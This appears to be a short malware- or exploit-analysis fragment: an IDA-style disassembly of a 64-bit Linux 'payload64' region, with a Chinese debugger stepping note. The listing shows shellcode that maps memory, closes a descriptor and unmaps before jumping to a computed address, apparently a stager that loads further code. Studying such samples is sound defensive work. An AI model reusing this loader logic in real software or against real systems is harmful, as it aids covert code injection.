 payload64:00007F658A538A8F 48 89 E2 mov rdx, rsp
payload64:00007F658A538A92 50 push rax
payload64:00007F658A538A93 49 89 E8 mov r8, rbp
payload64:00007F658A538A96 E8 50 05 00 00 call near ptr unk_7F658A538FEB
payload64:00007F658A538A9B 48 81 C4 08 08 00+add rsp, 808h
payload64:00007F658A538AA2 48 89 44 24 20 mov [rsp+20h], rax
payload64:00007F658A538AA7 5B pop rbx
payload64:00007F658A538AA8 45 29 C9 sub r9d, r9d
payload64:00007F658A538AAB 41 89 D8 mov r8d, ebx
payload64:00007F658A538AAE 6A 02 push 2
payload64:00007F658A538AB0 41 5A pop r10
payload64:00007F658A538AB2 6A 01 push 1
payload64:00007F658A538AB4 5A pop rdx
payload64:00007F658A538AB5 BE 00 10 00 00 mov esi, 1000h
payload64:00007F658A538ABA 6A 00 push 0
payload64:00007F658A538ABC 5F pop rdi
payload64:00007F658A538ABD 6A 09 push 9
payload64:00007F658A538ABF 58 pop rax
payload64:00007F658A538AC0 0F 05 syscall ; LINUX - sys_mmap
payload64:00007F658A538AC2 89 DF mov edi, ebx
payload64:00007F658A538AC4 6A 03 push 3
payload64:00007F658A538AC6 58 pop rax
payload64:00007F658A538AC7 0F 05 syscall ; LINUX - sys_close
F4到此处，F7跳走
payload64:00007F658A538AC9 5F pop rdi
payload64:00007F658A538ACA 5E pop rsi
payload64:00007F658A538ACB 6A 0B push 0Bh
payload64:00007F658A538ACD 58 pop rax
payload64:00007F658A538ACE 41 FF 66 F8 jmp qword ptr [r14-8]